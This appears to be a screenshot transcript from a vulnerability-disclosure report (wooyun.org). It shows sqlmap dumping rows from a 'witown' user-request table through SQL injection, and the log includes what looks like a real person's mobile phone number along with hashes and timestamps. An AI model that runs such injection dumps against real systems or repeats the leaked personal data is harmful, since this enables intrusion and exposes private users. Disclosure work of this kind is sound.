 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -r 8.txt -D witown -T wi_user_request_...
[19:19:12] [INFO] retrieved: 127.0.0.1
[19:19:12] [INFO] retrieved: 00:00:00:00:00:00
[19:19:12] [INFO] retrieved:
[19:19:13] [INFO] retrieved: 7
[19:19:13] [INFO] retrieved: 265936624
[19:19:13] [INFO] retrieved: 2015-07-21 00:34:19
[19:19:13] [INFO] retrieved: 2015-07-21 00:33:56
[19:19:13] [INFO] retrieved: 2015-07-21 00:34:19
[19:19:14] [INFO] retrieved:
[19:19:14] [INFO] retrieved:
[19:19:14] [INFO] retrieved:
[19:19:14] [INFO] retrieved: 8a2168c84d2e94e8014d342f1d250056
[19:19:15] [INFO] retrieved: mobile
[19:19:15] [INFO] retrieved: 13909907738
[19:19:15] [INFO] retrieved: 0
[19:19:15] [INFO] retrieved: 8a22eb9b4eaae69a014eac508a074492
[19:19:15] [INFO] retrieved: 127.0.0.1
[19:19:16] [INFO] retrieved: 00:00:00:00:00:00
[19:19:16] [INFO] retrieved:
[19:19:16] [INFO] retrieved: 7
[19:19:16] [INFO] retrieved: 265940291
[19:19:17] [INFO] retrieved: 2015-07-21 00:45:22
[19:19:17] [INFO] retrieved: 2015-07-21 00:44:51
[19:19:17] [INFO] retrieved: 2015-07-21 00:45:22
www.wooyun.org